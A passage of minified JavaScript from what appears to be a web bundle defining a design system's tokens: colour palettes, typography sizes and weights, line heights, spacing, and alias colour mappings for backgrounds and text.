r="#22354C",o.iconActionPrimaryPressed="#16273C",o.iconActionSecondaryDefault="#397882",o.iconActionSecondaryHover="#215D67",o.iconActionSecondaryPressed="#124A56",o.iconActionTertiaryDefault="#904a00",o.iconActionTertiaryHover="#693200",o.iconActionTertiaryPressed="#501e00",o.iconInverseDefault="#ffffff",o.iconInverseSubtle="#EFECE7",o.indigo50="#EEF3FE",o.indigo100="#D1DFF7",o.indigo200="#B2C8E9",o.indigo300="#90ADD6",o.indigo400="#7292BB",o.indigo500="#537095",o.indigo600="#3E5877",o.indigo700="#2c415a",o.indigo800="#22354C",o.indigo900="#16273C",o.jicama50="#FDFCFA",o.jicama100="#FAF8F5",o.jicama200="#EFECE7",o.jicama300="#E1DDD7",o.jicama400="#C5C2BC",o.jicama500="#A6A39D",o.jicama600="#7E7C76",o.jicama700="#615F5A",o.jicama800="#41403B",o.jicama900="#242620",o.wasabi50="#EAF9CB",o.wasabi100="#D1E697",o.wasabi200="#B5D074",o.wasabi300="#9BB559",o.wasabi400="#7F9840",o.wasabi500="#5F7922",o.wasabi600="#465D0C",o.wasabi700="#344A03",o.wasabi800="#283A01",o.wasabi900="#1E2B00",o.agave50="#E5F6F9",o.agave100="#BFE6EC",o.agave200="#96D0D8",o.agave300="#73B6C0",o.agave400="#5699A3",o.agave500="#397882",o.agave600="#215D67",o.agave700="#124A56",o.agave800="#043945",o.agave900="#002B30",o.ube50="#f6f1fe",o.ube100="#e7daf6",o.ube200="#d5bee7",o.ube300="#c19dda",o.ube400="#ac7bcc",o.ube500="#9056b4",o.ube600="#743d95",o.ube700="#602b7f",o.ube800="#4e1c68",o.ube900="#3e0e52",o.hibiscus50="#fef0f4",o.hibiscus100="#fad6e1",o.hibiscus200="#f3b6c9",o.hibiscus300="#e991b0",o.hibiscus400="#dc6895",o.hibiscus500="#bd4076",o.hibiscus600="#9e245a",o.hibiscus700="#831244",o.hibiscus800="#690834",o.hibiscus900="#520224",o.persimmon50="#fff1eb",o.persimmon100="#fedbcf",o.persimmon200="#f9bca9",o.persimmon300="#f29679",o.persimmon400="#e77350",o.persimmon500="#bc4d2e",o.persimmon600="#a23612",o.persimmon700="#852806",o.persimmon800="#6b1e02",o.persimmon900="#531500",o.turmeric50="#fff6ec",o.turmeric100="#ffe9d2",o.turmeric200="#fed5ab",o.turmeric300="#fcbf7c",o.turmeric400="#eb952b",o.turmeric500="#cb7715",o.turmeric600="#af5f00",o.turmeric700="#904a00",o.turmeric800="#693200",o.turmeric900="#501e00",o.red50="#ffe6e7",o.red100="#ffcdcf",o.red200="#ffa9a8",o.red300="#ff7f81",o.red400="#ef5558",o.red500="#c92d34",o.red600="#a0191c",o.red700="#810d13",o.red800="#670407",o.red900="#4e0102",o.orange50="#FFEDDE",o.orange100="#FFD4AD",o.orange200="#FFB373",o.orange300="#FA8B3B",o.orange400="#E16A00",o.orange500="#B84A00",o.orange600="#913600",o.orange700="#722A00",o.orange800="#592000",o.orange900="#431500",o.yellow50="#FFF2C2",o.yellow100="#FFE297",o.yellow200="#FAD16B",o.yellow300="#F8BF34",o.yellow400="#EFB01F",o.yellow500="#D49A11",o.yellow600="#B67E0C",o.yellow700="#8A5B0A",o.yellow800="#6A4406",o.yellow900="#503103",o.black="#14120f",o.white="#ffffff",o.primary50="#EEF3FE",o.primary100="#D1DFF7",o.primary200="#B2C8E9",o.primary300="#90ADD6",o.primary400="#7292BB",o.primary500="#537095",o.primary600="#3E5877",o.primary700="#2c415a",o.primary800="#22354C",o.primary900="#16273C",o.secondary50="#E5F6F9",o.secondary100="#BFE6EC",o.secondary200="#96D0D8",o.secondary300="#73B6C0",o.secondary400="#5699A3",o.secondary500="#397882",o.secondary600="#215D67",o.secondary700="#124A56",o.secondary800="#043945",o.secondary900="#002B30",o.accent50="#fff6ec",o.accent100="#ffe9d2",o.accent200="#fed5ab",o.accent300="#fcbf7c",o.accent400="#eb952b",o.accent500="#cb7715",o.accent600="#af5f00",o.accent700="#904a00",o.accent800="#693200",o.accent900="#501e00",o.neutral50="#FDFCFA",o.neutral100="#FAF8F5",o.neutral200="#EFECE7",o.neutral300="#E1DDD7",o.neutral400="#C5C2BC",o.neutral500="#A6A39D",o.neutral600="#7E7C76",o.neutral700="#615F5A",o.neutral800="#41403B",o.neutral900="#242620",o.info50="#EEF3FE",o.info100="#D1DFF7",o.info200="#B2C8E9",o.info300="#90ADD6",o.info400="#7292BB",o.info500="#537095",o.info600="#3E5877",o.info700="#2c415a",o.info800="#22354C",o.info900="#16273C",o.success50="#EAF9CB",o.success100="#D1E697",o.success200="#B5D074",o.success300="#9BB559",o.success400="#7F9840",o.success500="#5F7922",o.success600="#465D0C",o.success700="#344A03",o.success800="#283A01",o.success900="#1E2B00",o.warning50="#FFF2C2",o.warning100="#FFE297",o.warning200="#FAD16B",o.warning300="#F8BF34",o.warning400="#EFB01F",o.warning500="#D49A11",o.warning600="#B67E0C",o.warning700="#8A5B0A",o.warning800="#6A4406",o.warning900="#503103",o.error50="#ffe6e7",o.error100="#ffcdcf",o.error200="#ffa9a8",o.error300="#ff7f81",o.error400="#ef5558",o.error500="#c92d34",o.error600="#a0191c",o.error700="#810d13",o.error800="#670407",o.error900="#4e0102"},714329:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.fontFamilyLinkL4=o.fontFamilyLinkL3=o.fontFamilyLinkL2=o.fontFamilyLinkL1=o.fontFamilyTagT5=o.fontFamilyTagT4=o.fontFamilyTagT3=o.fontFamilyTagT2=o.fontFamilyTagT1=o.fontFamilyLabelL3=o.fontFamilyLabelL2=o.fontFamilyLabelL1=o.fontFamilyButtonB3=o.fontFamilyButtonB2=o.fontFamilyButtonB1=o.fontFamilyBodyBoldP4=o.fontFamilyBodyBoldP3=o.fontFamilyBodyBoldP2=o.fontFamilyBodyBoldP1=o.fontFamilyBodyP4=o.fontFamilyBodyP3=o.fontFamilyBodyP2=o.fontFamilyBodyP1=o.fontFamilyHeadingH6=o.fontFamilyHeadingH5=o.fontFamilyHeadingH4=o.fontFamilyHeadingH3=o.fontFamilyHeadingH2=o.fontFamilyHeadingH1=void 0,o.fontFamilyHeadingH1="System",o.fontFamilyHeadingH2="System",o.fontFamilyHeadingH3="System",o.fontFamilyHeadingH4="System",o.fontFamilyHeadingH5="System",o.fontFamilyHeadingH6="System",o.fontFamilyBodyP1="System",o.fontFamilyBodyP2="System",o.fontFamilyBodyP3="System",o.fontFamilyBodyP4="System",o.fontFamilyBodyBoldP1="System",o.fontFamilyBodyBoldP2="System",o.fontFamilyBodyBoldP3="System",o.fontFamilyBodyBoldP4="System",o.fontFamilyButtonB1="System",o.fontFamilyButtonB2="System",o.fontFamilyButtonB3="System",o.fontFamilyLabelL1="System",o.fontFamilyLabelL2="System",o.fontFamilyLabelL3="System",o.fontFamilyTagT1="System",o.fontFamilyTagT2="System",o.fontFamilyTagT3="System",o.fontFamilyTagT4="System",o.fontFamilyTagT5="System",o.fontFamilyLinkL1="System",o.fontFamilyLinkL2="System",o.fontFamilyLinkL3="System",o.fontFamilyLinkL4="System"},772258:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.iconSizeXLarge=o.iconSizeLarge=o.iconSizeStandard=o.iconSizeMedium=o.iconSizeSmall=o.iconSizeXSmall=o.fontSizeLinkL4=o.fontSizeLinkL3=o.fontSizeLinkL2=o.fontSizeLinkL1=o.fontSizeTagT5=o.fontSizeTagT4=o.fontSizeTagT3=o.fontSizeTagT2=o.fontSizeTagT1=o.fontSizeLabelL3=o.fontSizeLabelL2=o.fontSizeLabelL1=o.fontSizeButtonB3=o.fontSizeButtonB2=o.fontSizeButtonB1=o.fontSizeBodyBoldP4=o.fontSizeBodyBoldP3=o.fontSizeBodyBoldP2=o.fontSizeBodyBoldP1=o.fontSizeBodyP4=o.fontSizeBodyP3=o.fontSizeBodyP2=o.fontSizeBodyP1=o.fontSizeHeadingH6=o.fontSizeHeadingH5=o.fontSizeHeadingH4=o.fontSizeHeadingH3=o.fontSizeHeadingH2=o.fontSizeHeadingH1=void 0,o.fontSizeHeadingH1="40",o.fontSizeHeadingH2="34",o.fontSizeHeadingH3="28",o.fontSizeHeadingH4="24",o.fontSizeHeadingH5="20",o.fontSizeHeadingH6="18",o.fontSizeBodyP1="18",o.fontSizeBodyP2="16",o.fontSizeBodyP3="14",o.fontSizeBodyP4="12",o.fontSizeBodyBoldP1="18",o.fontSizeBodyBoldP2="16",o.fontSizeBodyBoldP3="14",o.fontSizeBodyBoldP4="12",o.fontSizeButtonB1="20",o.fontSizeButtonB2="18",o.fontSizeButtonB3="14",o.fontSizeLabelL1="18",o.fontSizeLabelL2="16",o.fontSizeLabelL3="14",o.fontSizeTagT1="18",o.fontSizeTagT2="16",o.fontSizeTagT3="14",o.fontSizeTagT4="12",o.fontSizeTagT5="10",o.fontSizeLinkL1="18",o.fontSizeLinkL2="16",o.fontSizeLinkL3="14",o.fontSizeLinkL4="12",o.iconSizeXSmall="12",o.iconSizeSmall="16",o.iconSizeMedium="20",o.iconSizeStandard="24",o.iconSizeLarge="32",o.iconSizeXLarge="40"},480689:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.fontWeightLinkL4=o.fontWeightLinkL3=o.fontWeightLinkL2=o.fontWeightLinkL1=o.fontWeightTagT5=o.fontWeightTagT4=o.fontWeightTagT3=o.fontWeightTagT2=o.fontWeightTagT1=o.fontWeightLabelL3=o.fontWeightLabelL2=o.fontWeightLabelL1=o.fontWeightButtonB3=o.fontWeightButtonB2=o.fontWeightButtonB1=o.fontWeightBodyBoldP4=o.fontWeightBodyBoldP3=o.fontWeightBodyBoldP2=o.fontWeightBodyBoldP1=o.fontWeightBodyP4=o.fontWeightBodyP3=o.fontWeightBodyP2=o.fontWeightBodyP1=o.fontWeightHeadingH6=o.fontWeightHeadingH5=o.fontWeightHeadingH4=o.fontWeightHeadingH3=o.fontWeightHeadingH2=o.fontWeightHeadingH1=void 0,o.fontWeightHeadingH1="600",o.fontWeightHeadingH2="600",o.fontWeightHeadingH3="600",o.fontWeightHeadingH4="600",o.fontWeightHeadingH5="600",o.fontWeightHeadingH6="600",o.fontWeightBodyP1="400",o.fontWeightBodyP2="400",o.fontWeightBodyP3="400",o.fontWeightBodyP4="400",o.fontWeightBodyBoldP1="600",o.fontWeightBodyBoldP2="600",o.fontWeightBodyBoldP3="600",o.fontWeightBodyBoldP4="600",o.fontWeightButtonB1="600",o.fontWeightButtonB2="600",o.fontWeightButtonB3="600",o.fontWeightLabelL1="400",o.fontWeightLabelL2="400",o.fontWeightLabelL3="400",o.fontWeightTagT1="600",o.fontWeightTagT2="600",o.fontWeightTagT3="600",o.fontWeightTagT4="600",o.fontWeightTagT5="600",o.fontWeightLinkL1="600",o.fontWeightLinkL2="600",o.fontWeightLinkL3="600",o.fontWeightLinkL4="600"},106711:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.lineHeightLinkL4=o.lineHeightLinkL3=o.lineHeightLinkL2=o.lineHeightLinkL1=o.lineHeightTagT5=o.lineHeightTagT4=o.lineHeightTagT3=o.lineHeightTagT2=o.lineHeightTagT1=o.lineHeightLabelL3=o.lineHeightLabelL2=o.lineHeightLabelL1=o.lineHeightButtonB3=o.lineHeightButtonB2=o.lineHeightButtonB1=o.lineHeightBodyBoldP4=o.lineHeightBodyBoldP3=o.lineHeightBodyBoldP2=o.lineHeightBodyBoldP1=o.lineHeightBodyP4=o.lineHeightBodyP3=o.lineHeightBodyP2=o.lineHeightBodyP1=o.lineHeightHeadingH6=o.lineHeightHeadingH5=o.lineHeightHeadingH4=o.lineHeightHeadingH3=o.lineHeightHeadingH2=o.lineHeightHeadingH1=void 0,o.lineHeightHeadingH1=1.2,o.lineHeightHeadingH2=1.2,o.lineHeightHeadingH3=1.2,o.lineHeightHeadingH4=1.2,o.lineHeightHeadingH5=1.2,o.lineHeightHeadingH6=1.2,o.lineHeightBodyP1=1.4,o.lineHeightBodyP2=1.4,o.lineHeightBodyP3=1.4,o.lineHeightBodyP4=1.4,o.lineHeightBodyBoldP1=1.4,o.lineHeightBodyBoldP2=1.4,o.lineHeightBodyBoldP3=1.4,o.lineHeightBodyBoldP4=1.4,o.lineHeightButtonB1=1,o.lineHeightButtonB2=1,o.lineHeightButtonB3=1,o.lineHeightLabelL1=1,o.lineHeightLabelL2=1,o.lineHeightLabelL3=1,o.lineHeightTagT1=1,o.lineHeightTagT2=1,o.lineHeightTagT3=1,o.lineHeightTagT4=1,o.lineHeightTagT5=1,o.lineHeightLinkL1=1.4,o.lineHeightLinkL2=1.4,o.lineHeightLinkL3=1.4,o.lineHeightLinkL4=1.4},811078:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.opacityScrim=o.opacityIsDisabled=void 0,o.opacityIsDisabled="0.4",o.opacityScrim="0.7"},303593:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.full=o.xxxl=o.xxl=o.xl=o.lg=o.md=o.sm=o.xs=o.none=void 0,o.none="0",o.xs="2",o.sm="4",o.md="6",o.lg="8",o.xl="12",o.xxl="16",o.xxxl="24",o.full="100"},36822:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.spaceHIconToText=o.spaceSafeArea=o.spaceContentToButton=o.spaceInForm=o.spaceBetweenText=o.spaceBetweenListItems=o.spaceBetweenActions=o.spaceBetweenSections=o.spaceHeadingToContent=o.spaceLargeIconToContent=o.spaceImageToContent=o.spaceToNavigation=o.spaceDefault=o.space56=o.space48=o.space40=o.space36=o.space32=o.space28=o.space24=o.space20=o.space16=o.space12=o.space8=o.space6=o.space4=o.space2=o.space0=void 0,o.space0="0",o.space2="2",o.space4="4",o.space6="6",o.space8="8",o.space12="12",o.space16="16",o.space20="20",o.space24="24",o.space28="28",o.space32="32",o.space36="36",o.space40="40",o.space48="48",o.space56="56",o.spaceDefault="16",o.spaceToNavigation="32",o.spaceImageToContent="32",o.spaceLargeIconToContent="32",o.spaceHeadingToContent="8",o.spaceBetweenSections="32",o.spaceBetweenActions="12",o.spaceBetweenListItems="0",o.spaceBetweenText="4",o.spaceInForm="16",o.spaceContentToButton="24",o.spaceSafeArea="16",o.spaceHIconToText="4"},434730:e=>{e.exports={borderWidth:{default:{value:"1",type:"borderWidth",filePath:"tokens/alias/borderWidth.json",isSource:!1,original:{value:"1",type:"borderWidth"},name:"borderWidthDefault",attributes:{},path:["borderWidth","default"]},focused:{value:"2",type:"borderWidth",filePath:"tokens/alias/borderWidth.json",isSource:!1,original:{value:"2",type:"borderWidth"},name:"borderWidthFocused",attributes:{},path:["borderWidth","focused"]},focusedBold:{value:"3",type:"borderWidth",filePath:"tokens/alias/borderWidth.json",isSource:!1,original:{value:"3",type:"borderWidth"},name:"borderWidthFocusedBold",attributes:{},path:["borderWidth","focusedBold"]}},color:{background:{default:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"backgroundDefault",attributes:{},path:["color","background","default"]},medium:{value:"#EFECE7",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.200}",type:"color"},name:"backgroundMedium",attributes:{},path:["color","background","medium"]},strong:{value:"#E1DDD7",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.300}",type:"color"},name:"backgroundStrong",attributes:{},path:["color","background","strong"]},surface:{base:{value:"#C5C2BC",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.400}",type:"color"},name:"backgroundSurfaceBase",attributes:{},path:["color","background","surface","base"]},layer1:{value:"#FDFCFA",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.50}",type:"color"},name:"backgroundSurfaceLayer1",attributes:{},path:["color","background","surface","layer1"]},layer2:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"backgroundSurfaceLayer2",attributes:{},path:["color","background","surface","layer2"]}},action:{primary:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"backgroundActionPrimaryDefault",attributes:{},path:["color","background","action","primary","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.800}",type:"color"},name:"backgroundActionPrimaryHover",attributes:{},path:["color","background","action","primary","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.900}",type:"color"},name:"backgroundActionPrimaryPressed",attributes:{},path:["color","background","action","primary","pressed"]},inactive:{value:"#B2C8E9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.200}",type:"color"},name:"backgroundActionPrimaryInactive",attributes:{},path:["color","background","action","primary","inactive"]},selected:{value:"#EEF3FE",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.50}",type:"color"},name:"backgroundActionPrimarySelected",attributes:{},path:["color","background","action","primary","selected"]},subtle:{value:"#D1DFF7",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.100}",type:"color"},name:"backgroundActionPrimarySubtle",attributes:{},path:["color","background","action","primary","subtle"]}},secondary:{default:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"backgroundActionSecondaryDefault",attributes:{},path:["color","background","action","secondary","default"]},hover:{value:"#043945",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.800}",type:"color"},name:"backgroundActionSecondaryHover",attributes:{},path:["color","background","action","secondary","hover"]},pressed:{value:"#002B30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.900}",type:"color"},name:"backgroundActionSecondaryPressed",attributes:{},path:["color","background","action","secondary","pressed"]},inactive:{value:"#96D0D8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.200}",type:"color"},name:"backgroundActionSecondaryInactive",attributes:{},path:["color","background","action","secondary","inactive"]},selected:{value:"#E5F6F9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.50}",type:"color"},name:"backgroundActionSecondarySelected",attributes:{},path:["color","background","action","secondary","selected"]},subtle:{value:"#BFE6EC",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.100}",type:"color"},name:"backgroundActionSecondarySubtle",attributes:{},path:["color","background","action","secondary","subtle"]}},tertiary:{default:{value:"#904a00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"backgroundActionTertiaryDefault",attributes:{},path:["color","background","action","tertiary","default"]},hover:{value:"#693200",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"backgroundActionTertiaryHover",attributes:{},path:["color","background","action","tertiary","hover"]},pressed:{value:"#501e00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"backgroundActionTertiaryPressed",attributes:{},path:["color","background","action","tertiary","pressed"]},inactive:{value:"#fed5ab",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.200}",type:"color"},name:"backgroundActionTertiaryInactive",attributes:{},path:["color","background","action","tertiary","inactive"]},selected:{value:"#fff6ec",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.50}",type:"color"},name:"backgroundActionTertiarySelected",attributes:{},path:["color","background","action","tertiary","selected"]},subtle:{value:"#ffe9d2",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.100}",type:"color"},name:"backgroundActionTertiarySubtle",attributes:{},path:["color","background","action","tertiary","subtle"]}}},info:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"backgroundInfoDefault",attributes:{},path:["color","background","info","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.800}",type:"color"},name:"backgroundInfoHover",attributes:{},path:["color","background","info","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.900}",type:"color"},name:"backgroundInfoPressed",attributes:{},path:["color","background","info","pressed"]},inactive:{value:"#B2C8E9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.200}",type:"color"},name:"backgroundInfoInactive",attributes:{},path:["color","background","info","inactive"]},subtle:{value:"#D1DFF7",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.100}",type:"color"},name:"backgroundInfoSubtle",attributes:{},path:["color","background","info","subtle"]}},success:{default:{value:"#5F7922",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.500}",type:"color"},name:"backgroundSuccessDefault",attributes:{},path:["color","background","success","default"]},hover:{value:"#465D0C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.600}",type:"color"},name:"backgroundSuccessHover",attributes:{},path:["color","background","success","hover"]},pressed:{value:"#344A03",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"backgroundSuccessPressed",attributes:{},path:["color","background","success","pressed"]},inactive:{value:"#B5D074",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.200}",type:"color"},name:"backgroundSuccessInactive",attributes:{},path:["color","background","success","inactive"]},subtle:{value:"#D1E697",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.100}",type:"color"},name:"backgroundSuccessSubtle",attributes:{},path:["color","background","success","subtle"]}},warning:{default:{value:"#EFB01F",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.400}",type:"color"},name:"backgroundWarningDefault",attributes:{},path:["color","background","warning","default"]},hover:{value:"#D49A11",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.500}",type:"color"},name:"backgroundWarningHover",attributes:{},path:["color","background","warning","hover"]},pressed:{value:"#B67E0C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.600}",type:"color"},name:"backgroundWarningPressed",attributes:{},path:["color","background","warning","pressed"]},inactive:{value:"#FAD16B",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.200}",type:"color"},name:"backgroundWarningInactive",attributes:{},path:["color","background","warning","inactive"]},subtle:{value:"#FFE297",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.100}",type:"color"},name:"backgroundWarningSubtle",attributes:{},path:["color","background","warning","subtle"]}},error:{default:{value:"#a0191c",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.600}",type:"color"},name:"backgroundErrorDefault",attributes:{},path:["color","background","error","default"]},hover:{value:"#810d13",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"backgroundErrorHover",attributes:{},path:["color","background","error","hover"]},pressed:{value:"#670407",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"backgroundErrorPressed",attributes:{},path:["color","background","error","pressed"]},inactive:{value:"#ffa9a8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.200}",type:"color"},name:"backgroundErrorInactive",attributes:{},path:["color","background","error","inactive"]},subtle:{value:"#ffcdcf",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.100}",type:"color"},name:"backgroundErrorSubtle",attributes:{},path:["color","background","error","subtle"]}},benefit:{default:{value:"#397882",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.500}",type:"color"},name:"backgroundBenefitDefault",attributes:{},path:["color","background","benefit","default"]},hover:{value:"#215D67",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"backgroundBenefitHover",attributes:{},path:["color","background","benefit","hover"]},pressed:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"backgroundBenefitPressed",attributes:{},path:["color","background","benefit","pressed"]},inactive:{value:"#96D0D8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.background.action.secondary.inactive}",type:"color"},name:"backgroundBenefitInactive",attributes:{},path:["color","background","benefit","inactive"]},subtle:{value:"#BFE6EC",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.background.action.secondary.subtle}",type:"color"},name:"backgroundBenefitSubtle",attributes:{},path:["color","background","benefit","subtle"]}}},text:{default:{value:"#242620",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.900}",type:"color"},name:"textDefault",attributes:{},path:["color","text","default"]},subtle:{value:"#615F5A",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.700}",type:"color"},name:"textSubtle",attributes:{},path:["color","text","subtle"]},strong:{value:"#14120f",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.black}",type:"color"},name:"textStrong",attributes:{},path:["color","text","strong"]},inactive:{value:"#C5C2BC",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.400}",type:"color"},name:"textInactive",attributes:{},path:["color","text","inactive"]},info:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"textInfoDefault",attributes:{},path:["color","text","info","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.800}",type:"color"},name:"textInfoHover",attributes:{},path:["color","text","info","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.900}",type:"color"},name:"textInfoPressed",attributes:{},path:["color","text","info","pressed"]}},success:{default:{value:"#344A03",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"textSuccessDefault",attributes:{},path:["color","text","success","default"]},hover:{value:"#283A01",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.800}",type:"color"},name:"textSuccessHover",attributes:{},path:["color","text","success","hover"]},pressed:{value:"#1E2B00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.900}",type:"color"},name:"textSuccessPressed",attributes:{},path:["color","text","success","pressed"]}},warning:{default:{value:"#8A5B0A",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.700}",type:"color"},name:"textWarningDefault",attributes:{},path:["color","text","warning","default"]},hover:{value:"#6A4406",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.800}",type:"color"},name:"textWarningHover",attributes:{},path:["color","text","warning","hover"]},pressed:{value:"#503103",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.900}",type:"color"},name:"textWarningPressed",attributes:{},path:["color","text","warning","pressed"]}},error:{default:{value:"#810d13",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"textErrorDefault",attributes:{},path:["color","text","error","default"]},hover:{value:"#670407",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"textErrorHover",attributes:{},path:["color","text","error","hover"]},pressed:{value:"#4e0102",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.900}",type:"color"},name:"textErrorPressed",attributes:{},path:["color","text","error","pressed"]}},inverse:{default:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"textInverseDefault",attributes:{},path:["color","text","inverse","default"]},subtle:{value:"#EFECE7",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.200}",type:"color"},name:"textInverseSubtle",attributes:{},path:["color","text","inverse","subtle"]}},action:{primary:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"textActionPrimaryDefault",attributes:{},path:["color","text","action","primary","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.800}",type:"color"},name:"textActionPrimaryHover",attributes:{},path:["color","text","action","primary","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.900}",type:"color"},name:"textActionPrimaryPressed",attributes:{},path:["color","text","action","primary","pressed"]}},secondary:{default:{value:"#397882",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.500}",type:"color"},name:"textActionSecondaryDefault",attributes:{},path:["color","text","action","secondary","default"]},hover:{value:"#215D67",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"textActionSecondaryHover",attributes:{},path:["color","text","action","secondary","hover"]},pressed:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"textActionSecondaryPressed",attributes:{},path:["color","text","action","secondary","pressed"]}},tertiary:{default:{value:"#904a00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"textActionTertiaryDefault",attributes:{},path:["color","text","action","tertiary","default"]},hover:{value:"#693200",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"textActionTertiaryHover",attributes:{},path:["color","text","action","tertiary","hover"]},pressed:{value:"#501e00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"}